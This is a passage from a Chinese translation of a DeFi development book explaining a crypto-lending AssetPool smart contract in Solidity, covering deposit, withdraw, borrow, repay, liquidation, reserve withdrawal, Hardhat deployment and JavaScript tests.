compoundedLiquidityBalance) / 1e18;

totalLiquidityValue += liquidityValue;

if (collateralRate > 0 && usePoolAsCollateral) {

totalCollateralValue += ((liquidityValue \*

collateralRate) /1e18);

}

totalBorrowedValue += ((tokenPrice \*compoundedBorrowBalance) / 1e18);

}

}

}

getUserInfo 函数返回三个变量：存入资产的总价值（totalLiquidityValue）、最大可借金额（totalCollateralValue）和已借资产金额（totalBorrowedValue）。getUserInfo 函数的代码通过资产代币列表迭代所有资产池，并汇总这三个变量的值。

在计算这些值时，代码使用 WETH（区块链网络上原生代币的包装形式）的单位作为代币价格。WETH 单位的代币价格通过 getPriceInWETH 函数获取。此函数调用价格预言机（price oracle）函数来获取代币价格并计算代币总量的价值。价格预言机是一种技术，为各种资产（包括加密货币）提供价格数据，供链上代码（例如智能合约）访问。Chainlink（https://chain.link/）和 SupraOracles（https://supraoracles.com/）是市场上两个常见的价格预言机供应商。

以下是 AssetPool 智能合约中 getPriceInWETH 函数的实现，用于从价格预言机中获取价格数据：

PriceOracle priceOracle;

function getPriceInWETH(address \_token) internal view

returns (uint256) {

return \_token == priceOracle.WETH() ? 1e18

: priceOracle.getPriceInWETH(\_token);

}

上述代码会检查代币是否为 WETH。如果代币是 WETH，我们知道 1 WETH 的价值就是 1 WETH，因此代码返回 1e18（即 1，Solidity 中为了精确性使用 1e18 而不是 1）。如果代币价格为 1.5 WETH，则 getPriceInWETH 函数在 Solidity 中会返回 15e17。

这里我们在 PriceOracle 智能合约中使用 getPriceInWETH 函数来获取代币的实际价格。PriceOracle 智能合约使用流动性池的储备信息来计算价格。价格预言机使用第 4 章《去中心化交易所简介》中提到的公式来计算代币价格：



您可以参考 PriceOracle 智能合约的源码：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/PriceOracle.sol。请注意，代币需要与](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/PriceOracle.sol%E3%80%82%E8%AF%B7%E6%B3%A8%E6%84%8F%EF%BC%8C%E4%BB%A3%E5%B8%81%E9%9C%80%E8%A6%81%E4%B8%8E" \t "/Users/miyun/Documents\\x/_new) WETH 配对才能正常工作。更重要的是，在现实世界中使用价格预言机的实现是极其不安全的，因为价格数据可能很容易被黑客操控。在第 13 章《实现加密货币借贷的价格预言机》中，我们将讨论如何实现一个安全的价格预言机。

基于 getUserInfo 函数，让我们实现 isAccountHealthy 函数，通过以下代码检查账户是否健康：

function isAccountHealthy(address \_user) public view

override returns (bool) {

(, uint256 totalCollateralValue,

uint256 totalBorrowedValue) = getUserInfo(\_user);

return totalBorrowedValue <= totalCollateralValue;

}

在下一节中，我们将实现用于处理用户请求工作流的函数。

##### 12.4 实现用户请求的功能

在图 11.2 中，展示了一个加密贷款智能合约架构图，其中包含八种用户请求。这些用户请求通过调用资产池智能合约的函数来完成。其中有两个特权请求已经在本章的“实现管理资产池的代码”部分实现。其余六种请求（存款、取款、借款、还款、清算和提取储备）需要更改资产池的流动性余额。在本节中，我们将深入探讨处理这些请求的函数。

###### 12.4.1 存款

存款过程要求 AssetPool 智能合约从用户转移代币到智能合约，并为用户铸造资产池股份代币。图 12.2 描述了存款过程的工作流程。



图 12.2 存款过程的工作流程

基于上述工作流程，我们可以通过以下代码实现存款功能：

function deposit(ERC20 \_token, uint256 \_amount) external

nonReentrant updatePoolWithInterestAndTimestamp(\_token) {

require(\_amount > 0, "INVALID\_DEPOSIT\_AMOUNT");

Pool storage pool = pools[address(\_token)];

require(pool.status == PoolStatus.ACTIVE,

"INVALID\_POOL\_STATE");

// Calculate liquidity share amount

uint256 shareAmount =

calculateRoundDownLiquidityShareAmount(\_token, \_amount);

// Mint share token to user

pool.shareToken.mint(msg.sender, shareAmount);

// Transfer user deposit liquidity to the pool

\_token.safeTransferFrom(msg.sender, address(this), \_amount);

emit Deposit(address(\_token), msg.sender, shareAmount, \_amount);

}

正如我们在本章“管理用户账本记录”部分讨论的那样，我们使用 calculateRoundDownLiquidityShareAmount 函数来计算在存款代币时发送给贷方的流动性股份数量。我们还使用了 SafeERC20.sol 中的 safeTransferFrom 函数来检查转账结果，如果在转账过程中发生任何错误，将回滚整个交易。最后，deposit 函数会触发一个 Deposit 事件，将该活动记录在区块链上。

接下来，我们将讨论取款的工作流程并实现取款过程的代码。

###### 12.4.2 提现

在加密贷款系统中，取款是将资产池股份代币兑换回贷方存入的原始 ERC20 代币的过程。在执行取款操作时，贷方可以额外收到一部分原始 ERC20 代币作为利息。贷方可以取出的原始代币数量由赎回的股份数量决定。因此，我们将为此目的实现一个名为 withdrawByShare 的函数。图 12.3 展示了 withdrawByShare 函数的工作流程。



图 12.3 提取过程的工作流

在上述流程中，如果用户指定的股份数量大于用户的余额，将会将赎回的股份数量设置为用户的股份余额。在销毁股份并将代币转回给用户后，取款流程会检查用户账户的健康状态。如果用户账户不健康，将回滚整个取款交易。

基于上述讨论，让我们实现 withdrawByShare 函数以及一个名为 withdrawInternal 的内部辅助函数：

function withdrawInternal(ERC20 \_token, uint256 \_share)

internal {

Pool storage pool = pools[address(\_token)];

uint256 availableShares =

pool.shareToken.balanceOf(msg.sender);

require(pool.status != PoolStatus.INACTIVE,

"INVALID\_POOL\_STATE");

uint256 withdrawShares = \_share;

if (withdrawShares > availableShares) {

withdrawShares = availableShares;

}

// Calculate liquidity amount from shares

uint256 withdrawAmount =

calculateRoundDownLiquidityAmount(

\_token, withdrawShares);

// Burn share token from the user

pool.shareToken.burn(msg.sender, withdrawShares);

// Transfer ERC20 tokens to user account

\_token.transfer(msg.sender, withdrawAmount);

// If account is unhealthy, revert the transaction

require(isAccountHealthy(msg.sender),

"ACCOUNT\_UNHEALTHY");

emit Withdraw(address(\_token), msg.sender,

withdrawShares, withdrawAmount);

}

function withdrawByShare(ERC20 \_token, uint256 \_share)

external nonReentrant

updatePoolWithInterestAndTimestamp(\_token) {

withdrawInternal(\_token, \_share);

}

将逻辑放入 withdrawInternal 函数的原因是，我们可以重用该函数来实现一个允许用户提取特定代币数量（而不是股份数量）的功能。以下是为此目的实现的 withdrawByAmount 函数：

function withdrawByAmount(ERC20 \_token, uint256 \_amount)

external nonReentrant

updatePoolWithInterestAndTimestamp(\_token) {

// calculate round up liquidity share

uint256 withdrawShare =

calculateRoundUpLiquidityShareAmount(\_token, \_amount);

withdrawInternal(\_token, withdrawShare);

}

在这里，withdrawByAmount 调用了 calculateRoundUpLiquidityShareAmount 来将代币数量转换为股份数量。而在 withdrawInternal 函数中，其代码会将股份数量转换回代币数量。

注意  
如果通过将两次转换合并为一次转换（即直接将代币数量转换为股份数量）来实现 withdrawByAmount 函数，可以节省 Gas。我们选择实现两次转换而不是一次转换，纯粹是为了代码的简单性。

接下来，我们将深入研究借款的工作流程并实现 borrow 函数。

###### 12.4.3 借款

从资产池中借用代币时，借款流程会将借用的代币数量转换为借款股份数量，在智能合约中记录股份数量，并将借款金额从资产池转移给借款人。同时，智能合约需要检查账户的健康状态和资产池的余额。图 12.4 展示了借款流程的工作流程。



图 12.4 借款过程的工作流

根据图 12.4 所示的工作流程，我们通过以下代码实现 borrow 函数：

function borrow(ERC20 \_token, uint256 \_amount) external

nonReentrant updatePoolWithInterestAndTimestamp(\_token) {

Pool storage pool = pools[address(\_token)];

require(pool.status == PoolStatus.ACTIVE,

"INVALID\_POOL\_STATE");

require(\_amount > 0 &&

\_amount <= getAvailableLiquidity(\_token),

"INVALID\_BORROW\_AMOUNT");

// Calculate borrow share amount

uint256 borrowShare =

calculateRoundUpBorrowShareAmount(\_token, \_amount);

// Update pool state

pool.totalBorrows += \_amount;

pool.totalBorrowShares += borrowShare;

// Update user state

UserPoolData storage userData =

userPoolData[msg.sender][address(\_token)];

userData.borrowShares += borrowShare;

// Transfer borrowed token from pool to user

\_token.safeTransfer(msg.sender, \_amount);

// Revert transaction if the account is unhealthy

require(isAccountHealthy(msg.sender),

"ACCOUNT\_UNHEALTHY");

emit Borrow(address(\_token), msg.sender, borrowShare, \_amount);

}

borrow 函数使用了 Pool 结构体和 UserPoolData 结构体来记录借款股份和借款代币的数量。由于资产池股份代币代表资产池中代币的所有权，并不代表用户所拥有的资产，因此上述代码未涉及资产池股份代币的相关逻辑。

接下来，我们将讨论加密贷款的还款流程。

###### 12.4.4 还款

在加密贷款系统中，还款金额的依据是 UserDataPool 结构体中的借款股份数量（borrowShares）。为了成功完成还款流程，结构体中的借款股份数量将被扣减，同时借款人还款的代币将成功转移到资产池中。与取款操作中的两个函数 withdrawByShare 和 withdrawByAmount 类似，我们也可以为还款实现两个函数：repayByShare 和 repayByAmount。

图 12.5 展示了 repayByShare 函数的还款流程工作图。



图 12.5 还款流程工作图

根据图 12.5 所示的工作流程，让我们实现 repayByShare 函数以及内部的辅助函数 repayInternal：

function repayInternal(ERC20 \_token, uint256 \_share)

internal {

Pool storage pool = pools[address(\_token)];

require(pool.status != PoolStatus.INACTIVE,

"INVALID\_POOL\_STATE");

UserPoolData storage userData =

userPoolData[msg.sender][address(\_token)];

uint256 paybackShares = \_share;

if (paybackShares > userData.borrowShares) {

paybackShares = userData.borrowShares;

}

// Calculate round up payback token

uint256 paybackAmount = calculateRoundUpBorrowAmount(

\_token, paybackShares);

// Update pool state

pool.totalBorrows -= paybackAmount;

pool.totalBorrowShares -= paybackShares;

// Update user state

userData.borrowShares -= paybackShares;

// Transfer payback tokens to the pool

\_token.safeTransferFrom(msg.sender, address(this),

paybackAmount);

emit Repay(address(\_token), msg.sender, paybackShares,

paybackAmount);

}

// Repay an ERC20 token to the pool by shares

function repayByShare(ERC20 \_token, uint256 \_share)

external nonReentrant

updatePoolWithInterestAndTimestamp(\_token) {

repayInternal(\_token, \_share);

}

我们还在本书的 GitHub 仓库中实现了 repayByAmount 函数。该函数允许用户指定还款代币的数量，而不是股份数量。请参考以下链接获取该函数的实现：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/AssetPool.sol#L709。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/AssetPool.sol" \l "L709%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

接下来，我们将讨论清算流程。

###### 12.4.5 清算

您可能已经注意到，所有涉及从资产池中转移资产的用户操作都会检查账户的健康状态，如果任何操作导致账户变得不健康，交易将被回滚。如果将加密贷款系统视为一个不依赖外部系统的独立系统，其操作是完全安全的，不可能导致账户不健康。

然而，如果市场波动导致用户抵押资产的价格下跌，或者借入资产的价格上涨，在这些情况下账户可能会变得不健康。

清算机制被引入到加密贷款系统中，以降低不健康账户带来的风险。它允许清算人提供代币资产以清算超额借入的资产，从而帮助将不健康账户的借款资产价值降低到最大可借金额以下。图 12.6 展示了借款人（即不健康账户）在清算前后的资产价值变化。



图 12.6 借款人在清算前后的资产价值

在图 12.6 中，每个图表中的虚线帮助您比较借款人的最大可借金额与借款资产价值。一旦清算人支付了借款资产，清算人会从借款人那里获得等值的抵押资产（即借款人存入的资产），以确保清算人不会遭受资产损失。

现在让我们回顾图 12.7 中的清算流程。



图 12.7 清算过程工作流

我们希望在图 12.7 展示的清算流程中引入以下四项内容：

1清算资产是需要被清算的代币资产。通常，这是清算人需要为借款人支付的借款资产。同样，清算池是清算资产所属的资产池。

2抵押资产是需要归还给清算人的代币资产。为了激励清算人，归还给清算人的抵押资产价值可能高于清算资产的价值。通过在 PoolConfiguration 的实例中将 liquidationBonusRate 设置为大于 1.0 的值，清算人将获得额外的抵押资产作为奖励。然而，liquidationBonusRate 的值应基于 collateralRate 的值进行设置。如果 liquidationBonusRate 的值过高，清算人可能会耗尽抵押资产。

3关闭因子是清算人在单笔交易中可以偿还的清算资产部分。关闭因子用于计算单笔清算交易的最大清算股份数量。关闭因子的值通常小于 1.0，这确保了清算资产在没有必要时不会被完全清算。

4最大清算股份数量是清算人可以清算的最大股份数量。

在清算流程中，有两类角色：执行清算流程的清算人，以及其资产将被清算的用户。请记住，用户必须从系统中借入资产，并且账户的健康状态应为不健康才能被清算。如果用户账户健康，智能合约将回滚交易。

一笔清算交易可能无法使用户账户变得健康，但它可以将借款资产价值降低，使其更接近最大可借资产价值。清算人可以对单个用户账户多次执行清算流程，直到满足以下任一条件：

1用户账户变得健康——这是理想情况。

2用户没有足够的抵押品来偿还清算人——这是加密贷款系统应避免的糟糕情况。

liquidate 函数的代码非常长，本文中不会展示。您可以参考以下链接获取代码：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/AssetPool.sol#L748。代码通过实现](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/AssetPool.sol" \l "L748%E3%80%82%E4%BB%A3%E7%A0%81%E9%80%9A%E8%BF%87%E5%AE%9E%E7%8E%B0" \t "/Users/miyun/Documents\\x/_new) liquidateInternal 函数来处理清算的主要流程。liquidate 函数调用了 liquidateInternal 函数。由于大型函数的字节码可能超过 EIP-170（https://eips.ethereum.org/EIPS/eip-170）规定的 24 KB 字节码大小限制，将逻辑拆分为两个函数是一种 Solidity 代码的优化策略。

我们还希望重点介绍清算流程中使用的 calculateCollateralAmount 函数的代码。该函数帮助根据给定的清算资产代币数量计算需要支付给清算人的抵押代币数量。以下是该函数的代码：

function calculateCollateralAmount(ERC20 \_token,

uint256 \_liquidateAmount, ERC20 \_collateral) internal

view returns (uint256) {

require(address(priceOracle) != address(0),

"INVALID\_PRICE\_ORACLE");

uint256 tokenUnitPrice = getPriceInWETH(address(\_token));

require(tokenUnitPrice > 0, "INVALID\_TOKEN\_PRICE");

uint256 collateralUnitPrice =

getPriceInWETH(address(\_collateral));

require(collateralUnitPrice > 0,

"INVALID\_COLLATERAL\_PRICE");

uint256 liquidationBonus = pools[address(\_token)]

.poolConfig.liquidationBonusRate();

return (tokenUnitPrice \* \_liquidateAmount \*

liquidationBonus) / (collateralUnitPrice \* 1e18);

}

上述代码使用价格预言机获取清算代币和抵押代币的价格，然后使用价格（tokenUnitPrice 和 collateralUnitPrice）、清算代币的数量（\_liquidateAmount）以及清算奖励比率（liquidationBonus）来计算需要支付给清算人的抵押代币数量。

接下来，我们将讨论智能合约所有者提取储备代币作为收入的代码。

###### 12.4.6 提取储备金

在讨论 updatePoolWithInterestAndTimestamp 修饰符的代码时，我们实现了保留一部分借款利息作为 AssetPool 智能合约所有者收入的代码。现在，让我们实现 withdrawReserve 函数的代码，供所有者提取储备代币：

function withdrawReserve(ERC20 \_token, uint256 \_amount)

external nonReentrant

updatePoolWithInterestAndTimestamp(\_token) onlyOwner {

Pool storage pool = pools[address(\_token)];

uint256 poolBalance = \_token.balanceOf(address(this));

// Owner can't withdraw more than pool's balance

require(\_amount <= poolBalance,

"INSUFFICIENT\_POOL\_BALANCE");

// Owner can't withdraw more than pool's reserve

require(\_amount <= pool.poolReserves,

"INSUFFICIENT\_POOL\_RESERVES");

\_token.safeTransfer(msg.sender, \_amount);

pool.poolReserves -= \_amount;

}

上述代码在提取储备之前使用了 updatePoolWithInterestAndTimestamp 修饰符，以更新借款利息和资产的储备金额。当资产池余额不足以进行提取，或者提取金额超过现有储备金额（pool.poolReserves）时，提取交易将被回滚。

至此，我们已经完整浏览了 AssetPool 智能合约中所有用户请求相关的函数。智能合约中还有一些函数（例如构造函数和 setReserveRate 函数）未在本书中详细介绍。请参考完整的智能合约源代码：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/AssetPool.sol。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/contracts/AssetPool.sol%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

在下一节中，我们将讨论如何部署和测试加密贷款智能合约。

##### 12.5部署和测试加密借贷智能合约

现在我们已经实现了加密贷款系统的所有智能合约的简单版本，我们可以部署这些智能合约并对其进行测试以进行尝试。通过部署和测试流程，您将了解加密贷款智能合约的部署和配置过程，同时还将学习如何使用前端代码与智能合约进行交互。

###### 12.5.1 部署加密借贷智能合约

部署加密贷款智能合约需要了解这些合约之间的依赖关系，以确保按正确的顺序部署它们。在图 11.2 的架构图中，我们可以从底层到上层按以下顺序部署智能合约：

1资产池股份部署器（AssetPoolShareDeployer.sol）

2价格预言机（PriceOracle.sol）——依赖于 AMMRouter 智能合约和 WETH 智能合约

3池配置（PoolConfiguration.sol）——我们可以为多个资产池部署该智能合约的多个实例

4资产池智能合约（AssetPool.sol）——依赖于 AssetPoolShareDeployer 智能合约和 PriceOracle 智能合约

AssetPoolShare 智能合约不会在上述步骤中部署，因为它将在调用 initPool 函数时部署。由于有多个智能合约依赖于之前部署的智能合约，我们可以重构位于 scripts/deploy.js 的部署脚本的主函数，将依赖的智能合约实例存储在特定变量中。对于需要存储在变量中的每个智能合约实例，我们可以在 JavaScript 中使用 switch ... case 语句检查工厂名称。例如，以下代码将 AMMRouter 智能合约实例存储在 ammRouter 变量中：

switch (factory) {

...

case "AMMRouter":

ammRouter = await contractFactory.deploy(

pairFactory.address, wethToken.address);

break;

...

我们可以使用上述代码中提到的 ammRouter 实例来创建其他智能合约实例，如下所示：

case "PriceOracle":

priceOracle = contract = await contractFactory.deploy(

ammRouter.address, wethToken.address);

我们不会逐行详细讲解智能合约部署的代码。您可以参考经过重构的部署脚本代码：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/scripts/deploy.js#L33-L76。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/scripts/deploy.js" \l "L33-L76%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

部署完智能合约后，我们将讨论如何为加密贷款配置资产池。

###### 12.5.2 配置加密借贷资产池

在加密贷款系统准备使用之前，需要完成两项设置任务：

1为将包含在加密贷款系统中的代币设置去中心化交易所（DEX）的流动性池

2初始化加密贷款系统中的资产池并激活这些资产池

在部署脚本中，我们计划为三种 ERC20 代币（FOO、BAR 和 WETH）设置三个资产池。首先，让我们在 scripts/deploy.js 中为上述三个代币设置流动性池，代码如下：

for (let token of [wethToken, fooToken, barToken]) {

// Set allowance of token for AMM Router

await token.approve(ammRouter.address,

'1000000000000000000000000000');

if (token != wethToken) {

// Create token pair TOKEN/WETH and

// supply 10 TOKENs and 1 WETH as initial liquidity.

await ammRouter.addLiquidityETH(token.address,

'10000000000000000000', 0, 0, deployer.address,

parseInt(new Date().getTime() / 1000) + 10000,

{ value: '1000000000000000000' });

console.log(`Liquidity pool for

${await token.symbol()}/WETH created`);

}

}

接下来，让我们调用资产池智能合约中的 initPool 函数和 setPoolStatus 函数，以初始化并激活 FOO、BAR 和 WETH 的三个资产池。在上述代码中的 for 循环中添加以下代码：

// Create asset pools for crypto loan and

await assetPool.initPool(token.address, poolConf.address);

// set them to active (1)

await assetPool.setPoolStatus(token.address, 1);

现在我们已经为加密贷款系统设置了资产池，并完成了部署脚本 scripts/deploy.js。您可以参考完整的源码：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/scripts/deploy.js。一旦完成部署脚本，可以运行](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/scripts/deploy.js%E3%80%82%E4%B8%80%E6%97%A6%E5%AE%8C%E6%88%90%E9%83%A8%E7%BD%B2%E8%84%9A%E6%9C%AC%EF%BC%8C%E5%8F%AF%E4%BB%A5%E8%BF%90%E8%A1%8C" \t "/Users/miyun/Documents\\x/_new) npx hardhat node 启动本地 EVM，然后运行 npm run deploy localhost 验证脚本的正确性。

在第 13 章《实现加密货币借贷的价格预言机》和第 14 章《使用 Web3 实现加密贷款前端》中，我们将改进价格预言机并基于该设置实现加密贷款应用的前端。

接下来，我们将讨论如何测试加密贷款智能合约。

###### 12.5.3 测试加密借贷智能合约

如果我们使用 Hardhat 控制台验证加密贷款智能合约，每次操作需要输入大量命令与智能合约交互，这会使测试过程难以重复。在这里，我们将使用自动化测试用例来测试加密贷款智能合约。

在本节中，我们将主要关注资产池智能合约的四个功能的测试：deposit（存款）、withdraw（取款）、borrow（借款）和 repay（还款）。我们将为这四个功能创建四个测试函数。首先，让我们在 src/backend/test/AssetPool.test.js 中创建一个文件，用于测试资产池智能合约，然后实现 beforeEach 函数。beforeEach 函数将在每个测试用例之前调用。它将部署所有智能合约并设置资产池以测试资产池智能合约。我们可以借用 scripts/deploy.js 中的代码来实现此函数。

beforeEach 函数的一个额外步骤是为 user1 和 user2 包装 1000 个 ETH，以便两名用户可以使用这些代币作为抵押品来借款。要在测试脚本中将 ETH 转换为 WETH，我们可以使用 WETH 智能合约中的 deposit 函数：

// Wrap 1000 ETH for User1

await wethToken.connect(user1)

.deposit({ value: toWei(1000) });

现在让我们深入测试资产池智能合约的 deposit 函数的代码。

1测试存款功能

我们将验证 deposit 函数是否会将代币转移到资产池智能合约中，并确保用户获得资产池股份代币作为回报。由于智能合约会将用户的代币转移到自身，用户需要通过调用 ERC20 代币的 approve 函数来设置转账的许可。以下是测试 deposit 函数的代码：

it("A user should own asset pool shares after deposit",

async () => {

const depositAmount = toWei(1);

await fooToken.approve(assetPool.address, depositAmount);

await assetPool.deposit(fooToken.address, depositAmount);

const poolShare = await

getAssetPoolShareContract(fooToken.address);

expect(await poolShare.balanceOf(deployer.address))

.to.equal(depositAmount);

});

在这里，我们通过调用 getAssetPoolShareContract 函数获取资产池股份的合约实例，因为我们在 beforeEach 函数中调用了 initPool 函数时部署了智能合约，因此我们只需使用资产池智能合约中 pools 变量中的代币地址附加智能合约实例：

getAssetPoolShareContract = async (tokenAddress) => {

const pool = await assetPool.pools(tokenAddress);

let factory = await

ethers.getContractFactory("AssetPoolShare");

return factory.attach(pool.shareToken);

};

我们可以验证 deposit 函数的多个方面，例如存款后的余额变化比较、尝试存款超过用户余额的代币数量等。我们鼓励您将这些测试用例作为练习来实现，但本书不会涵盖所有测试用例。

接下来，让我们实现测试 borrow 函数的代码。

2测试借款功能

在为 borrow 函数实现测试代码时，我们将使用 user1 作为借款人。自动化测试用例将执行以下步骤：

1部署者存入 100 个 FOO 代币，这些代币将被 user1 借用。

2 user1 存入 10 个 WETH 作为抵押品。由于 FOO 代币的价格为 0.1 ETH（基于 FOO/WETH 流动性池中的代币比例），且抵押率为 80%（检查 beforeEach 函数中的 poolConf 定义），user1 最多可以借用 80 个 FOO（计算为 80% \* 10 / 0.1）。

3 user1 从资产池借用 50 个 FOO。交易应成功执行。

4 user1 再次从资产池借用 40 个 FOO。交易应被回滚。

根据上述步骤，我们可以通过以下代码实现测试函数：

// Deployer deposit 100 FOO

let depositAmount = toWei(100);

await fooToken.approve(assetPool.address, depositAmount);

await assetPool.deposit(fooToken.address, depositAmount);

// User1 deposit 10 WETH

depositAmount = toWei(10);

await wethToken.connect(user1)

.approve(assetPool.address, depositAmount);

await assetPool.connect(user1)

.deposit(wethToken.address, depositAmount);

// User1 borrow 50 FOO (worth 5 ETH) expect success

const borrowAmount = toWei(50);

await assetPool.connect(user1)

.borrow(fooToken.address, borrowAmount);

// Verification code is omitted ...

// Cannot borrow more than max borrowable value

await expect(assetPool.connect(user1).borrow(fooToken.address, toWei(40)))

.to.be.revertedWith("ACCOUNT\_UNHEALTHY");

您可能注意到不需要调用 approve 函数设置许可，因为 borrow 函数不需要从用户转移任何代币。而 withdraw 函数也不需要检查许可。然而，deposit 函数和 repay 函数需要检查许可。

接下来，我们将讨论测试 repay 函数的代码。

3测试还款功能  
这里我们仅讨论一种还款测试情况：带利息偿还贷款。在这种情况下，借款人需要支付的代币数量将多于借款金额，因为金额中加入了借款利息。为了测试这种情况，我们需要让测试用例在借款后等待 5 秒以生成一些利息，并验证还款金额是否大于本金金额：

const delay =

ms => new Promise(res => setTimeout(res, ms));

...

await delay(5000);

await fooToken.connect(user1).approve(assetPool.address,

(await fooToken.totalSupply()));

...

const balanceBeforeRepay =

await fooToken.balanceOf(user1.address);

// Repay successfully!

await assetPool.connect(user1)

.repayByShare(fooToken.address, borrowAmount);

const balanceAfterRepay =

await fooToken.balanceOf(user1.address);

const repayInterest = balanceBeforeRepay

.sub(balanceAfterRepay).sub(borrowAmount).toNumber();

// Verify repay interest is greater than 0

expect(repayInterest).to.greaterThan(0);

在上述代码中，我们使用变量 balanceBeforeRepay 和 balanceAfterRepay 计算偿还的贷款利息 repayInterest。测试预期 repayInterest 大于 0。

请记住，当首次从资产池借款时，代币数量等于借款股份数量，因此在上述代码中调用 repayByShare 函数时，可以使用 borrowAmount 变量作为股份数量以偿还所有借款代币。

接下来，我们将讨论测试 withdraw 函数的代码。

4测试取款功能

类似于测试还款功能的代码，测试 withdraw 函数也需要等待一段时间以生成利息。如果我们期望所有贷方能够收到资产池的全额存款利息和本金，则需要确保所有借款人已偿还完资产池的贷款。通过调用 withdraw 函数，我们可以验证在借款人偿还贷款后，贷方是否能收到所有利息。因此，我们可以在测试还款功能的代码后附加测试 withdraw 功能的代码。以下是附加代码：

// Deployer withdraw all Foo Token that has been deposited

balanceBeforeWithdraw = await

fooToken.balanceOf(deployer.address);

